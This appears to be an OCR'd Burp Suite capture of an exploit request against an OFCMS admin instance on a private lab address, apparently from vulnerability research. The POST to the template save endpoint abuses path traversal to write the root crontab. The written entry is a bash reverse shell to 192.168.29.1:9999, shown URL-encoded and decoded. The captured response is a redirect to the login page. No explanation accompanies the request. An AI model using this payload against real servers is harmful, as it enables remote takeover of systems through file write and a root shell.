 Request
Pretty Raw Hex \n
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host: 192.168.29.132:8089
3 Content-Length: 372
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.29.132:8089
0 Referer:
http://192.168.29.132:8089/ofcms_admin_war/admin/cms/template
/getTemplates.html
1 Accept-Encoding: gzip, deflate, br
2 Cookie: JSESSIONID=EBA90FCA1B77FC5114EF31EA488D7D61;
ujcms-visit-unique-visitor=365764103116855;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1732700996
3 Connection: keep-alive
4
5 file_path=
%2Fhome%2Fubuntu%2F%E6%A1%8C%E9%9D%A2%2Fapache-tomcat-8.5.98%
2Fwebapps%2Fofcms_admin_war%2FWEB-INF%2Fpage%2Fdefault%2Finde
x.html&dirs=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fvar%2fspool%2fcr
on%2fcrontabs%2froot&res_path=&file_name=root&file_content=
*%2f1%20*%20*%20*%20*%20bash%20-c%20%22bash%20-i%20%3e%26%20%
2fdev%2ftcp%2f192.168.29.1%2f9999%200%3e%261%22
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=6ED89C49BC98BD7F3CC4B0B26B025404;
Path=/ofcms_admin_war; HttpOnly
3 Location: /ofcms_admin_war/admin/login.html
4 Content-Length: 0
5 Date: Mon, 16 Dec 2024 11:21:37 GMT
6 Keep-Alive: timeout=20
7 Connection: keep-alive
8
9
Search
0 highlights
Inspector
Selection 372 (0x174)
Selected text
file_path=%2Fhome%2Fubuntu%2F%E6%A1%8C%
E9%9D%A2%2Fapache-tomcat-8.5.98%2Fwebap
ps%2Fofcms_admin_war%2FWEB-INF%2Fpage%2
Fdefault%2Findex.html&dirs=..%2f..%2f..
%2f..%2f..%2f..%2f..%2f..%2f..%2fvar%2f
spool%2fcron%2fcrontabs%2froot&res_path
=&file_name=root&file_content=*%2f1%20*
%20*%20*%20*%20bash%20-c%20%22bash%20-i
See more
Decoded from: URL encoding
file_path=/home/ubuntu/ e6 a1 8c e9 9d
a2 /apache-tomcat-8.5.98/webapps/ofcms_
admin_war/WEB-INF/page/default/index.ht
ml&dirs=../../../../../../../../../var/
spool/cron/crontabs/root&res_path=&file
_name=root&file_content=*/1 * * * * bas
h -c "bash -i >& /dev/tcp/192.168.29.1/
9999 0>&1"
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3